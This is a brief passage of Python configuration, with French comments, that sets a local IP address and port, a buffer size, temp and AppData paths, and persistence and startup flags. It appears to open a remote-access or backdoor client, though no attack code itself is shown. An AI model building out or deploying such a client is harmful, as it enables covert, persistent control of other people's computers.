 strPath = os.path.realpath(sys.argv[0])  # chemin en cours
TMP_Path = os.environ["TEMP"]  # chemin temporaire
APPDATA_folder = os.environ["APPDATA"]  # chemin environnement Appdata
intBuff = 1024
host = '192.168.0.41'
port = 9999
bin_persistance = False
bin_startup = False